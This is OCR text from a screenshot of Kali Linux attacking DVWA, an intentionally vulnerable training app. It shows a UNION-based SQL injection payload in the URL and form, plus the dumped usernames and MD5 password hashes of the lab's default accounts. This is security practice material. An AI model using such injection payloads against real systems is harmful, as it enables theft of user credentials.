 Kali
12:00
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2C+password+FROM+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info